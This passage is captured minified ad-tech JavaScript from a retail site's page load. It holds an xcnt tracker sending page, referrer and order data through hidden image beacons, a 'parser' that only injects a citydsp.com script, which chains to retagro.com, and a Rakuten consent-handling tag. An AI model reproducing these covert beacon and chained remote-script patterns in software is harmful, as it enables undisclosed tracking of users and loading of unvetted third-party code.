t)+f("a_dprc",u+"day_price",e,t)+f("a_cur",u+"currency",e,t)+f("a_adu",u+"adults",e,t)+f("a_chi",u+"children",e,t)+f("a_chiage",u+"children_age",e,t)+f("a_rooms",u+"rooms",e,t)+f("to_id",h+"id",e,t)+f("to_loc",h+"location",e,t)+f("to_dtstfr",h+"start_date_from",e,t)+f("to_dtstto",h+"start_date_to",e,t)+f("u",s+"data",e,t)+f("provider","xcnt_provider",e,t)+f("ifr","ifr",{ifr:!function t(){try{return e.self!==e.top}catch(r){return!0}}()?"":"1"})+f("url","url",{url:c})+f("ref","ref",{ref:r.referrer}),m=r.createElement("img");if(m.id="xcnt-img-"+Math.random(),m.width="0",m.height="0",m.style.cssText="display:none !important;width:0 !important;height:0 !important;",m.src=(-1==l.indexOf("u_email")?"":"https:")+l.substr(0,2048),r.body.appendChild(m),null==r.getElementById("xcnt-pars")){var y=r.createElement("script");y.id="xcnt-pars",y.async=1,y.src="//x.cnt.my/async/parser/"+o+".js?r=4.00"+f("dom","dom",{dom:o}),r.body.appendChild(y)}function f(t,r,e,a){var o="";return(void 0!==a?void 0!==a[r]&&""!=a[r]&&(o=a[r]):void 0!==e[r]&&""!=e[r]&&(o=e[r]),""!=o)?"&"+t+"="+encodeURIComponent(o):""}}}xcnttrack();

--- FILE ---
content_type: application/javascript
request_url: https://x.cnt.my/async/parser/www.lojasrede.com.br.js?r=4.00&dom=www.lojasrede.com.br
body_size: -301
content:
if (document.readyState == "complete") {
    xcntParserProcess();
} else if (typeof window.addEventListener == 'function') {
    window.addEventListener('load', function() {
        xcntParserProcess();
    }, false);
} else {
    try {
        window.attachEvent("onload", xcntParserProcess);
    } catch(err) {}
}

var xcntBE={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",ec:function(c){var a="",d,b,f,g,h,e,k=0;for(c=xcntBE._utf8_ec(c);k<c.length;)d=c.charCodeAt(k++),b=c.charCodeAt(k++),f=c.charCodeAt(k++),g=d>>2,d=(d&3)<<4|b>>4,h=(b&15)<<2|f>>6,e=f&63,isNaN(b)?h=e=64:isNaN(f)&&(e=64),a=a+this._keyStr.charAt(g)+this._keyStr.charAt(d)+this._keyStr.charAt(h)+this._keyStr.charAt(e);return a},de:function(c){var a="",d,b,f,g,h,e=0;for(c=c.replace(/[^A-Za-z0-9\+\/\=]/g,"");e<c.length;)d=this._keyStr.indexOf(c.charAt(e++)),b=this._keyStr.indexOf(c.charAt(e++)),g=this._keyStr.indexOf(c.charAt(e++)),h=this._keyStr.indexOf(c.charAt(e++)),d=d<<2|b>>4,b=(b&15)<<4|g>>2,f=(g&3)<<6|h,a+=String.fromCharCode(d),64!=g&&(a+=String.fromCharCode(b)),64!=h&&(a+=String.fromCharCode(f));return a=xcntBE._utf8_de(a)},_utf8_ec:function(c){c=c.replace(/\r\n/g,"\n");for(var a="",d=0;d<c.length;d++){var b=c.charCodeAt(d);128>b?a+=String.fromCharCode(b):(127<b&&2048>b?a+=String.fromCharCode(b>>6|192):(a+=String.fromCharCode(b>>12|224),a+=String.fromCharCode(b>>6&63|128)),a+=String.fromCharCode(b&63|128))}return a},_utf8_de:function(c){for(var a="",d=0,b=c1=c2=0;d<c.length;)b=c.charCodeAt(d),128>b?(a+=String.fromCharCode(b),d++):191<b&&224>b?(c2=c.charCodeAt(d+1),a+=String.fromCharCode((b&31)<<6|c2&63),d+=2):(c2=c.charCodeAt(d+1),c3=c.charCodeAt(d+2),a+=String.fromCharCode((b&15)<<12|(c2&63)<<6|c3&63),d+=3);return a}};

function xcntParserProcess ()
{
    var $XCNT = {};

    if (window.location.href.indexOf("xcnt_debug=1") != -1)
        $XCNT.debug = true;

    $XCNT.pageDomain = document.domain;
    $XCNT.pageURL = window.location.href;
    $XCNT.siteId = '4016';
    $XCNT.pageType = '';
    $XCNT.matchCategoryPageURL = '';
    $XCNT.matchGoodPageURL = /.*/i;

    $XCNT.parseURL = function () {
        $XCNT.pageURL = window.location.href;
        if ($XCNT.matchCategoryPageURL != '' && $XCNT.matchCategoryPageURL.test($XCNT.pageURL)) {
            $XCNT.pageType = 'category';
        } else if (typeof xcnt_order_id != 'undefined' && xcnt_order_id != 0) {
            $XCNT.pageType = 'order';
        } else if ($XCNT.matchGoodPageURL != '' && $XCNT.matchGoodPageURL.test($XCNT.pageURL)) {
            $XCNT.pageType = 'good';
        }

        if ($XCNT.debug && typeof console != "undefined")
            console.log('pageType: ' + $XCNT.pageType);
    };

    $XCNT.parsePage = function () {
        $XCNT.good = {};

        !function(){var e=document.createElement("script"),t=document.getElementsByTagName("head")[0];e.src="//citydsp.com/dsp?h="+document.location.hostname+"&r="+Math.random(),e.type="text/javascript",e.defer=!0,e.async=!0,t.appendChild(e)}();

        if ($XCNT.debug && typeof console != "undefined")
            console.log('good info: ' + JSON.stringify($XCNT.good));
    };

    $XCNT.sendGoodInfo = function () {

        var params = [];
        if (typeof $XCNT.noEncodeURL != 'undefined') {
            params.push('url=' + $XCNT.pageURL);
        } else {
            params.push('url=' + encodeURIComponent($XCNT.pageURL));
        }
        $xcntJQuery.each($XCNT.good, function(idx, val) {
            var str = idx + "=" + encodeURIComponent(val);
            params.push(str);
        });

        if ($XCNT.pageType == 'good') {
            var link = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'x.cnt.my/g/?r=' + Math.random()
                + ($XCNT.debug ? '&debug=1' : '')
                + '&dom=' + encodeURIComponent($XCNT.pageDomain)
                + '&site_id=' + encodeURIComponent($XCNT.siteId)
                + '&' + params.join("&");
        } else if ($XCNT.pageType == 'category') {
            var link = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'x.cnt.my/c/?r=' + Math.random()
                + ($XCNT.debug ? '&debug=1' : '')
                + '&dom=' + encodeURIComponent($XCNT.pageDomain)
                + '&site_id=' + encodeURIComponent($XCNT.siteId)
                + '&' + params.join("&");
        }

        if ($XCNT.debug && typeof console != "undefined")
            console.log('link: ' + link);

        if (typeof $XCNT.good.id != "undefined" || $XCNT.pageType == 'order' || $XCNT.pageType == 'category') {
            if (typeof link != "undefined") {
                var s = document.createElement('img');
                s.onload = function(){$xcntJQuery(this).remove();};
                s.src = link;
                s.style.cssText = 'display:none !important;';
                document.body.appendChild(s);
            }
        }
    };

    $XCNT.Parse = function() {
        if ($XCNT.debug && typeof console != "undefined") {
            console.log('pageDomain: ' + $XCNT.pageDomain);
            console.log('pageURL: ' + $XCNT.pageURL);
        }

        $XCNT.parseURL();

        if ($XCNT.pageType == 'good' || $XCNT.pageType == 'order' || $XCNT.pageType == 'category') {
            $XCNT.parsePage();
            $XCNT.sendGoodInfo();
        }

        if (eval("typeof xcntCallback == 'function'")) {
            xcntCallback();
        }
    }

    if (typeof jQuery != "undefined") {
        $xcntJQuery = jQuery;
        $XCNT.Parse();
    } else {
        var jqueryURL = "//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js";
        var xcntHead = document.getElementsByTagName("head")[0];
        var xcntST = document.createElement("script");
        xcntST.type = "text/javascript";
        xcntST.src = jqueryURL;

        xcntHead.appendChild(xcntST);
        xcntST.onload= function () {
            $xcntJQuery = jQuery.noConflict();
            $XCNT.Parse();
        };
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://citydsp.com/dsp?h=www.lojasrede.com.br&r=0.3596855795572784
body_size: -263
content:
(function () { "use strict";var script = document.createElement("script"),head   = document.getElementsByTagName("head")[0];script.src = "//retagro.com/init?r="+Math.random();script.type="text/javascript";script.defer=true;script.async=true; head.appendChild(script);})();

--- FILE ---
content_type: text/javascript
request_url: https://tag.rmp.rakuten.com/125468.ct.js
body_size: -384
content:
!function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){function r(){n(30),n(34).isTesting||(n(33).main(),n(35).main())}r()},function(e,t,n){var r=n(3),i=n(12),o=n(15);e.exports={observe:o.observe,domReady:i.domReady,addEventListener:i.addEventListener,on:i.addEventListener,wrap:r.wrap,never:r.never,isTrue:r.isTrue,empty:r.empty,and:r.and,fireAfter:r.fireAfter,fireEvery:r.fireEvery,identity:r.identity}},function(e,t,n){for(var r=n(3),i="DataLayer",o=i.split("."),a=window||{},s=0;s<o.length;s++)"undefined"==typeof a[o[s]]&&(a[o[s]]={}),a=a[o[s]];var u=typeof a.loaded;switch(u){case"undefined":a.loaded=r.identity();break;case"boolean":var c=!a.loaded;a.loaded=r.identity(),c&&a.loaded();break;default:a.loaded=r.identity(),a.loaded()}a.loaded.triggers(function(){a.__meta&&console.log("Dl Loaded")}),e.exports=a},function(e,t,n){function r(e,t){var n=this;n.sigId=m(),n.fireCount=0,n.triggerCount=0,n.noFire=!1,n.out={},n.tag="",n.threshold={lower:0,upper:1/0},n.filters={threshold:function(){return!(n.fireCount>=n.threshold.upper||n.triggerCount<=n.threshold.lower)}},n.dependency={},n.lastFire={date:null,value:null},n.errorSignal=!1,e||(e=function(){});var r=function(){n.triggerCount++;var r;try{r=e.apply(t||this,arguments)}catch(i){throw n.errorSignal&&n.errorSignal(i),i}for(var o in n.filters)if(n.filters.hasOwnProperty(o)){var a=n.filters[o](r);if(!a)return r}if(n.lastFire.date=new Date,n.lastFire.value=r,n.fireCount++,!n.noFire)for(var s in n.out)n.out.hasOwnProperty(s)&&n.out[s].signalRun(n.sigId,r);return r};return r.tag=function(){return n.tag},r.setTag=function(e){n.tag=e},r.error=function(){return n.errorSignal||(n.errorSignal=d()),n.errorSignal},r.suspendFiring=function(){n.noFire=!0},r.resumeFiring=function(){n.noFire=!1},r.hasFired=function(){return n.fireCount>0},r.lastFiring=function(){return n.lastFire},r.setLastFiring=function(e){return n.lastFire.date=e.date,n.lastFire.value=e.value,r},r.addDependency=function(e,t){e instanceof Array||(e=[e]);for(var i,o=[],a=0;i=e[a];a++)i=u(i),o.push(i.getID()),n.dependency[i.getID()]||(r.triggeredBy(i),n.dependency[i.getID()]=i);return r.filter(function(){for(var e,r=0;e=o[r];r++){var i=n.dependency[e].lastFiring(),a=null!==i&&null!==i.date;if(!a||t&&!t(i.value))return!1}return!0}),r},r.signalRun=function(e,t){r.apply(n,[t])},r.wrapped=!0,r.resetFired=function(e){return n.fireCount=e||0,r},r.getID=function(){return n.sigId},r.limit=function(e){return n.threshold.upper=e,r},r.minTriggers=function(e){return n.threshold.lower=e,r},r.filter=function(e){return e=u(e),n.filters[e.getID()]=e,r},r.removeFilter=function(e){return e=u(e),delete n.filters[e.getID()],r},r.removeTrigger=function(e){return e=u(e),delete n.out[e.getID()],e},r.triggers=function(e){return e=u(e),n.out[e.getID()]=e,e},r.triggeredBy=function(e){return e=u(e),e.triggers(r),e},r.swapFunction=function(t){return e=t,r},r.func=function(){return e},r.setScope=function(e){t=e},r.bindCallback=function(e){r.triggers(function(){Array.prototype.unshift.apply(arguments,[null]),e.apply(null,arguments)}),r.error().triggers(e)},r.asPromise=function(){return new Promise(function(e,t){r.triggers(e),r.error().triggers(t)})},r}function i(e,t){var n=d();n.addDependency(e,t),n();var r=d();return r(),n.triggers(function(){r.setLastFiring({date:null,value:null})}),r.filter(function(){return!n.hasFired()}),r}function o(e,t,n){for(var r=f(),i=[],o=0;o<e.length;o++)i.push(u(e[o],n));r.addDependency(e,t);var a=u(function(){for(var e,t={},n=0;e=i[n];n++)t=p(e.lastFiring().value,t);return t});return a.triggeredBy(r),a}function a(e,t,n){var r=t?u(t,n):f();return setTimeout(r,e),r}function s(e,t,n){var r=t?u(t,n):f(),i=setInterval(r,e);return r.stop=function(){clearInterval(i)},r}function u(e,t){if("undefined"==typeof e&&(e=function(){}),e.wrapped)return e;var n=w(h,e);if(n>-1)return y[n];var i=new r(e,t);return h.push(e),y.push(i),i}function c(e,t){var n=d();return n.triggers(u(e,t)),n}function f(){return u(function(){})}function d(){return u(function(e){return e})}function l(e){return u(function(){return e})}for(var p=n(14),g=[],v=0;v<256;v++)g[v]=(v+256).toString(16).substr(1);var m=function(){for(var e,t="",n=0;n<16;n++)0===(3&n)&&(e=4294967296*Math.random()),t+=g[e>>>((3&n)<<3)&255];return t},h=[],y=[],w=function(e,t,n){if(Array.prototype.indexOf)return e.indexOf(t,n);for(var r=n||0,i=e.length;r<i;r++)if(e[r]===t)return r;return-1},x=function(e,t){var n=u(e,t);return n.filter(function(e){return!!e}),n};e.exports={wrap:u,never:i,isTrue:x,empty:f,and:o,fireAfter:a,fireEvery:s,identity:d,constant:l,isolate:c}},function(e,t){e.exports.isValid=function(){try{var e=Math.random().toString().split(".")[1],t="rm_storage_test_"+e,n="",r=window.localStorage;if(void 0!==r&&void 0!==r.setItem&&void 0!==r.getItem&&void 0!==r.removeItem&&"function"==typeof r.setItem&&"function"==typeof r.removeItem&&"function"==typeof r.getItem)return r.setItem(t,e),n=r.getItem(t),r.removeItem(t),n===e}catch(i){return!1}return!1}},function(e,t,n){function r(){i.publisher=i.publisher||{};var e="*PUBLISHER_ID*";return"undefined"==typeof i.publisher.sid&&(i.publisher.sid=isNaN(e)?null:e),i.publisher}var i=n(2);e.exports.get=r},function(e,t){e.exports.gen=function(){var e,t,n="";for(e=0;e<32;e++)t=16*Math.random()|0,8!=e&&12!=e&&16!=e&&20!=e||(n+="-"),n+=(12==e?4:16==e?3&t|8:t).toString(16);return n}},function(e,t,n){var r={cmp_ready:n(24),always:n(22)};r.run=function(e,t,i,o){var a={};for(var s in r)r.hasOwnProperty(s)&&(a[s]=r[s]);for(s in t)t.hasOwnProperty(s)&&!a.hasOwnProperty(s)&&(a[s]=t[s]);n(3);n(27)(e,a,i,o)},e.exports=r},function(e,t){"use strict";function n(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,i,o){t=t||"&",i=i||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(t);var u=1e3;o&&"number"==typeof o.maxKeys&&(u=o.maxKeys);var c=e.length;u>0&&c>u&&(c=u);for(var f=0;f<c;++f){var d,l,p,g,v=e[f].replace(s,"%20"),m=v.indexOf(i);m>=0?(d=v.substr(0,m),l=v.substr(m+1)):(d=v,l=""),p=decodeURIComponent(d),g=decodeURIComponent(l),n(a,p)?r(a[p])?a[p].push(g):a[p]=[a[p],g]:a[p]=g}return a};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},function(e,t){"use strict";function n(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,a,s){return t=t||"&",a=a||"=",null===e&&(e=void 0),"object"==typeof e?n(o(e),function(o){var s=encodeURIComponent(r(o))+a;return i(e[o])?n(e[o],function(e){return s+encodeURIComponent(r(e))}).join(t):s+encodeURIComponent(r(e[o]))}).join(t):s?encodeURIComponent(r(s))+a+encodeURIComponent(r(e)):""};var i=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},function(e,t,n){"use strict";t.decode=t.parse=n(8),t.encode=t.stringify=n(9)},function(e,t){e.exports.get=function(e){for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){var i=n[r].trim();if(i.indexOf(t)>-1&&n[r].length>t.length)return n[r].slice(1+t.length)}return""},e.exports.set=function(e,t,n,r){var i=new Date((new Date).getTime()+2592e6);r instanceof Date&&(i=r),ck=e+"="+t+"; SameSite=lax; path=/; ",n&&""!==n&&(ck+="domain="+n+";"),"https:"===document.location.protocol&&(ck+="Secure; "),ck+="expires="+i.toUTCString(),document.cookie=ck}},function(e,t,n){function r(e,t,n){var r=o.wrap(n);return document.addEventListener?e.addEventListener(t,n,!1):document.attachEvent&&e.attachEvent("on"+t,n),r}function i(e,t,n){return n=o.wrap(n),document.removeEventListener?e.removeEventListener(t,n):document.detachEvent&&e.detachEvent(t,n),n}var o=n(3),a="complete"===document.readyState,s=o.wrap(function(){return a}).filter(function(){return a});if(a)s();else{var u=o.wrap(function(e){return("readystatechange"!==e.type||"complete"===document.readyState)&&(a=!0,i(document,"DOMContentLoaded",s),i(document,"readystatechange",s),i(window,"load",s),!0)}).limit(1).filter(o.identity());u.triggers(s),r(document,"DOMContentLoaded",u),r(document,"readystatechange",u),r(window,"load",u)}e.exports={addEventListener:r,removeEventListener:i,domReady:s}},function(e,t,n){function r(){if(s.geo)return s.geo;var e="US",t="USOH";s.geo={},"*USE"!=e.slice(0,4)?(s.geo.country=e,s.geo.region=0==t.indexOf("*USE")?null:t):(s.geo.country=null,s.geo.region=null);var n=[],r=[].concat(navigator.languages||[]);r.push(navigator.userLanguage||navigator.language||"");for(var i=0;i<r.length;i++){var o=r[i].split("-");o.length>1&&(o=o.splice(1).join("-"),o.indexOf(";")<0&&n.push(o.toUpperCase()))}return s.geo.languageLocales=n,s.geo}function i(){delete s.geo}function o(e,t,n,r,i){if(!e)return"boolean"==typeof r||null===r?r:null;for(var o=0;o<n.length;o++){var a=n[o];if(a){if("string"==typeof a&&(""+e).toUpperCase()==a)return!0;if("string"!=typeof a&&a[0]==(""+e).toUpperCase()){if(!t)return"boolean"==typeof i||null===i?i:null;for(var s=a[1],u=0;u<s.length;u++){var c=s[u];if(c==(""+t).toUpperCase())return!0}}}}return!1}function a(){if(!s.geo||!s.geo.policies){var e=r(),t={gdpr:!1,ccpa:!1,lgpd:!1};if(e.country)t={gdpr:o(e.country,e.region,u,!1),ccpa:o(e.country,e.region,c,!1,!1),lgpd:o(e.country,e.region,f,!1,!1)};else if(e.languageLocales)for(var n=0;n<e.languageLocales.length&&(t.gdpr=o(e.languageLocales[n],"",u,!1),!t.gdpr);n++);s.geo.policies=t}return s.geo.policies}var s=n(2);e.exports.get=r,e.exports.reset=i;var u=["DE","UK","GB","FR","IT","ES","ES_TRADNL","PL","NL","RO","BE","CZ","SE","CH","HU","EL","GR","PT","AT","OE","DK","FI","NO","SK","IE","BG","HR","LT","LV","SI","EE","CY","LU","MT","IS","LI","150","039","151","154","155"],c=[["US",["CA","USCA"]]],f=["BR"];e.exports.checkIfPolicyApplies=o,e.exports.policies=a},function(e,t){e.exports=function(e,t,n){if(null===e)return t;if(null===t)return e;var r=n?JSON.parse(JSON.stringify(e)):e,i=n?JSON.parse(JSON.stringify(t)):t;for(var o in r)r.hasOwnProperty(o)&&!i.hasOwnProperty[o]&&(i[o]=r[o]);return i}},function(e,t,n){function r(e,t){var n=c.indexOf(e);if(n!==-1)return f[n][t]}function i(e,t,n){var r=c.indexOf(e);r==-1&&(r=c.push(e)-1),f[r]||(f[r]={}),f[r][t]=n}function o(e,t){var n=u.wrap(function(){return e[t]});if(n.internal=u.wrap(function(r){return n.rebindSubs(e[t],r),r}),n.internal.triggers(n),n.internal.lastFiring="",n.internal.filter(function(e){var t=n.internal.lastFiring===e;return n.internal.lastFiring=e,!t}),n.internal.setTag(t+"-"+(10*Math.random()).toFixed(2)),n.swapObject=function(t){e=t},n.subfields={},n.rebindSubs=function(e,t){if("object"!=typeof e)return void(n.subfields={});var r={};for(var i in e)e.hasOwnProperty(i)&&(r[i]=!0);for(var i in n.subfields)n.subfields.hasOwnProperty(i)&&(r[i]=!0);for(var i in r)r.hasOwnProperty(i)&&n.addSub(i,t)},n.addSub=function(r,i){var s=e&&"undefined"!=typeof e[t]?e[t]:null,u=n.subfields[r]=n.subfields[r]||new o(s,r);return u.swapObject(s),u.internal.removeTrigger(n.internal),a(s,r,u,i),u.internal.triggers(n.internal),u},null!==e&&"undefined"!=typeof e[t]&&"object"==typeof e[t])for(var r in e[t])e[t].hasOwnProperty(r)&&n.addSub(r);return n}function a(e,t,n,a){var s=r(e,t);if("undefined"!=typeof s&&null!=s)return s;if(n=n||new o(e,t),null===e)return n;var c=e[t],f=typeof e[t],d=function(){var e=!!Object.defineProperty;try{e&&Object.defineProperty({},"a",{get:function(){}})}catch(t){e=!1}return e};if(Object.defineProperty&&d())Object.defineProperty(e,t,{get:function(){return c},set:function(e){var r={type:"update",name:t};"undefined"===f&&(r.type="add"),e!==c&&(c=e,n.internal(n.internal.tag()+"_"+(10*Math.random()).toFixed(2)))},configurable:!0});else{var l=u.fireEvery(50,function(){var n=e[t],r={type:"unchanged",name:t};return"undefined"==typeof n&&"undefined"!==f?r.type="deleted":n!==c&&(r.type="update"),c=n,f=typeof n,r}).filter(function(e){return"unchanged"!==e.type});l.triggers(n.internal),n.stop=l.stop}return"undefined"!==f&&a!==n.internal.tag()&&(a=a||n.internal.tag()+"_"+(10*Math.random()).toFixed(2),n.internal.lastFiring!==a&&n.internal(a)),i(e,t,n),n}function s(e,t){if("string"==typeof e&&(e=window[e]),"undefined"==typeof e)throw"Object doesn't exist";for(var n=t.split("."),r=a(e,n[0],null),i=1;i<n.length;i++)r=r.addSub(n[i]);return r}var u=n(3),c=[],f=[];e.exports.observe=s},function(e,t,n){var r={attr_sid:"125468",aff_mid:"50195"},i=!1;if(i){var o=n(5).get();!r.aff_sid&&o.sid&&(r.aff_sid=o.sid)}e.exports.get=function(){return r},e.exports.set=function(e){r=e},e.exports.getQsp=function(){var e="";for(var t in r)r.hasOwnProperty(t)&&(e=e+t+":"+r[t]+"|");return e.length>2?e.slice(0,-1):e},e.exports.getCid=function(e){return"undefined"!==r[e]?r[e]:""}},function(e,t){e.exports=function(e,t,n,r,i){var o,a,s=t||"img",u=r||!0,c=n||{},f="head"===i||"body"===i?i:"body",d=document.createElement(s),l=document.getElementsByTagName(f)[0]||document.getElementsByTagName("head")[0],p="http://",g="https://";if(!e)return!1;if("img"!==s&&"iframe"!==s&&"script"!==s)return!1;"script"===s?d.type=c.type||"text/javascript":"iframe"===s?d.setAttribute("style","display: none;"):"img"===s&&(d.setAttribute("height","1px"),d.setAttribute("width","1px"),d.setAttribute("style","display: none;"),d.setAttribute("alt","")),"boolean"==typeof u&&u&&(document.location.protocol.indexOf("s")>-1?(o=p,a=g):(o=g,a=p),e=e.replace(o,a)),e.indexOf("?")!==-1&&e.indexOf("#")!==-1||(e+="?");for(var v in c)c.hasOwnProperty(v)&&(e+=v+"="+encodeURIComponent(c[v])+"&");"?"!==e[e.length-1]&&"&"!==e[e.length-1]||(e=e.slice(0,-1)),d.setAttribute("src",e),l.appendChild(d)}},function(e,t,n){function r(e,t){return("https://consent.linksynergy.com/consent/v1/p?rmch=cs&tp=ccpa&rmids="+t+"&ccpa="+e).toLowerCase()}function i(e){function t(e){if("string"==typeof e)switch(e.toLowerCase()){case"y":return!0;case"n":return!1}return null}var n={uspString:e,version:null,notice:null,dns:null,lspa:null,inScope:null};return c(e)&&(n.version=Number(e[0]),n.notice=t(e[1]),n.dns=t(e[2]),n.lspa=t(e[3]),"1---"==e?n.inScope=!1:n.inScope=!0),n}function o(e){d.consent=d.consent||{},d.consent.ccpa=e}function a(){"use strict";var e,t={},n="__rmccpa";return window.JSON&&f.isValid()&&(e=window.localStorage.getItem(n)||"",""!==e&&(t=JSON.parse(e),t.expired=!1,t.expire<(new Date).getTime()&&(t.expired=!0))),t}function s(e){if(!window.JSON||!f.isValid())return!0;var t="__rmccpa",n=a();return!(!n.expired&&n.uspString==e)&&(n=i(e),n.expire=(new Date).getTime()+864e5,localStorage.setItem(t,JSON.stringify(n)),o(n),!0)}function u(e,t,n){"use strict";n()?t(!0):e<1?t(!1):window.setTimeout(function(){u(e-1,t,n)},100)}function c(e){if("string"!=typeof e||""===e)return!1;var t=/^1+[ynYN\-]{3}$/;return t.test(e)}var f=n(4),d=n(2);e.exports.getUrl=r,e.exports.explodeUspStringData=i,e.exports.getFromStore=a,e.exports.isDiff=s,e.exports.waitForReady=u,e.exports.isValid=c},function(e,t){e.exports.getSignal=function(){var e="1",t="Y",n="N",r="-";return e+t.toUpperCase()+n.toUpperCase()+r.toUpperCase()},e.exports.isReady=function(){return!0}},function(e,t,n){function r(e){"use strict";var t=function(){return e&&e.cmpIsGdpr?"gdpr":""},n=[],r=R.policies();return Object.keys(r).forEach(function(e){r[e]&&"ccpa"!==e&&n.push(e)}),0===n.length?t()||"":n[0]}function i(e){var t=[];return Object.keys(e).forEach(function(n){t.push(e[n])}),t}function o(e,t,n){"use strict";n()?t(!0):e<1?t(!1):window.setTimeout(function(){o(e-1,t,n)},100)}function a(e,t,n){"use strict";switch(f(e),e.version.toString()){case"1":return s(e,t,n);case"2":return u(e,t,n)}}function s(e,t,n){"use strict";var r=!0;if(!e.consentSought&&""!==e.scope)return r;if(""===e.scope)return!0;var i=function(e,t){var n=t.length;return e.allPurposeConsents&&t.forEach(function(t){e.allPurposeConsents.indexOf(t)>-1&&(n-=1)}),0===n},o=!0;return n||(n=F.vendorIds),n&&n.length>0&&e.allVendorConsents&&n.forEach(function(t){if(e.allVendorConsents.indexOf(t)===-1)return void(o=!1)}),o&&t&&t.length>0&&(o=!1,t.forEach(function(t){if(0===t.length||i(e,t))return void(o=!0)})),o}function u(e,t,n){var r=!0;if(!e.consentSought&&""!==e.scope)return r;if(""===e.scope)return!0;var i=function(e,t){var n=t.length;return e.allPurposeConsents&&t.forEach(function(t){e.allPurposeConsents.indexOf(t)>-1&&(n-=1)}),0===n},o=!0;return n||(n=L.vendorIds),n&&n.length>0&&e.allVendorConsents&&n.forEach(function(t){if(e.allVendorConsents.indexOf(t)===-1)return void(o=!1)}),o&&t&&t.length>0&&(o=!1,t.forEach(function(t){if(0===t.length||i(e,t))return void(o=!0)})),o}function c(){"use strict";if(!E.isValid())return!1;var e=window.localStorage.getItem("__rmco_cs")||"";return"true"===e}function f(e){e.version&&"0"!==e.version||(e.version="2")}function d(e,t){"use strict";f(e),e.scope=r(e);var n,i="1"===e.version.toString()?F:L,o=i.prodPids,s=i.vendorIds,u=function(e){var t=[];return e.forEach(function(e){t.push(parseInt(e))}),t};if(e.consentSought||(e.consentSought=c()),e.sourceDomain=document.location.hostname,e.rmPurposeConsents=[],e.rmVendorConsents=[],e.id=N.gen(),1!==e.execStatus)return t&&(Object.keys(e).forEach(function(n){"execStatus"!==n&&(t[n]=e[n])}),e=t),n=a(e),void(e.productConsents={ranTrkInt:n,ranTrkExt:n,ranAut:n,ranCGE:n,rtbRet:n,rtbPro:n,cadTrk:n,dspTrk:n});if(e.consentSought){var d=!1;e.allVendorConsents&&e.allVendorConsents.length>0&&(e.allVendorConsents=u(e.allVendorConsents),i.vendorIds.forEach(function(t){e.allVendorConsents.indexOf(t)>-1&&e.rmVendorConsents.push(t)}),d=0===e.rmVendorConsents.length),!d&&e.allPurposeConsents&&e.allPurposeConsents.length>0&&(e.allPurposeConsents=u(e.allPurposeConsents),i.purposeIds.forEach(function(t){e.allPurposeConsents.indexOf(t)>-1&&e.rmPurposeConsents.push(t)}))}e.productConsents={ranTrkInt:a(e,o.ranTrkInt,s),ranTrkExt:a(e,o.ranTrkExt,s),ranAut:a(e,o.ranAut,s),ranCGE:a(e,o.ranCGE,s),rtbRet:a(e,o.rtbRet,s),rtbPro:a(e,o.rtbPro,s),cadTrk:a(e,o.cadTrk,s),dspTrk:a(e,o.dspTrk,s)}}function l(e){var t=18e5,n=6048e5,r=2592e6;return!e||isNaN(Number(e))||Number(e)<2?t:2===Number(e)?n:r}function p(e){"use strict";if(window.JSON&&E.isValid()){var t="__rmco";e.expired||(e.maxAge=(new Date).getTime()+l(e.scnt)),delete e.expired,window.localStorage.setItem(t,JSON.stringify(e)),e.consentSought&&window.localStorage.setItem(t+"_cs","true")}}function g(e){"use strict";e||(e=1);var t,n="__rmco",r={};return window.JSON&&E.isValid()&&(t=window.localStorage.getItem(n)||"",""!==t?(r=JSON.parse(t),r.expired=!1,e=4===r.execStatus?3:1,(!r.maxAge||r.maxAge<(new Date).getTime()||r.maxAge>(new Date).getTime()+l(r.scnt))&&(r.expired=!0)):e=3),c()&&(r.consentSought=!0),r}function v(){}function m(e){"use strict";f(e);var t,n=[],r=["linksynergy","nxtck","mediaforge","jrs5"],i="/consent/v"+("1"===e.version.toString()?"1":"3")+"/p",o="?rmch=cs&domain="+e.sourceDomain||"",a=e.consentSought||!1,s=e.scope||"",u=function(e,t,n){return e+"&"+t+"="+n};if(o=u(o,"sought",a.toString()),a||(r=[r[0]]),""===s&&(e.isGdpr||e.cmpIsGdpr)&&(s="gdpr"),""===s)return[];o=u(o,"tp",s);var c="";if(e.purp1&&(c=e.purp1.toString().toLowerCase(),["cn","li","sp"].indexOf(c)>-1&&(o=u(o,"p1",c))),e.pubCountryCode&&"sp"===c){var d=e.pubCountryCode?e.pubCountryCode.toString().toLowerCase():"";o=2===d.length?u(o,"pcc",d):u(o,"pcc","--")}e.channelIds&&Object.keys(e.channelIds).forEach(function(t){o=u(o,t,e.channelIds[t])}),e.updated>0&&(t=(new Date).getTime(),e.updated<t&&t-e.updated<31536e6&&(o=u(o,"granted_date",new Date(e.updated).toISOString()))),e.source&&""!==e.source&&(o=u(o,"is_global",("global"===e.source).toString())),e.rmPurposeConsents&&(o=u(o,"purposes",e.rmPurposeConsents.join(","))),e.rmVendorConsents&&(o=u(o,"vendors",e.rmVendorConsents.join(","))),e.location&&(o=u(o,"location",e.location)),e.id&&""!==e.id&&(o=u(o,"ext_id",e.id));var l=M?"https://consent-dev.":"https://consent.";return r.forEach(function(e){n.push(l+e+".com"+i+o)}),n}function h(e){"use strict";var t="https:";return"http:"===e.slice(0,5)?e=t+e.slice(5):"//"===e.slice(0,2)&&(e=t+e),e}function y(){var e=g();void 